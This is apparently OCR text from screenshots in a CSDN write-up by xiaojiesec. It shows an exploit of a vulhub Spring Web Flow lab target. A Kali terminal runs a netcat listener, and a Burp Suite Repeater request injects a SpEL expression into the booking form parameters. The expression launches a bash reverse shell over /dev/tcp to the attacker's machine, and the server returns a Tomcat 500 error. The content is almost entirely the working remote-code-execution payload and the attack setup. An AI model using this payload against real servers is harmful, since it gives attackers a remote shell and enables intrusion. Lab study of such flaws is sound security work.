 (kali㉿kali)-[~]
$ nc -lvnp 5566
listening on [any] 5566 ...
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Target: http://1
Request
Pretty Raw Hex \n
1 POST /hotels/booking?execution=e2s2 HTTP/1.1
2 Host: 192.168.172.131:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 168
9 Origin: http://192.168.172.131:8080
10 Connection: close
11 Referer:
http://192.168.172.131:8080/hotels/booking?execution=e2s2
12 Cookie: JSESSIONID=3CFFFA1631C0C3C0F714E660826683B4
13 Upgrade-Insecure-Requests: 1
14
15 _eventId_confirm=&_csrf=bd800a84-e35a-4893-97e7-ec3ea5ac228b&
_(new java.lang.ProcessBuilder("bash","-c","bash -i >&
/dev/tcp/192.168.172.132/5566 0>&1")).start()=vulhub
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=utf-8
10 Content-Language: en
11 Date: Wed, 17 Apr 2024 08:38:33 GMT
12 Connection: close
13 Content-Length: 16426
14
15 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.43 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
In
Re
Re
Re
Re
Re
Re
CSDN @xiaojiesec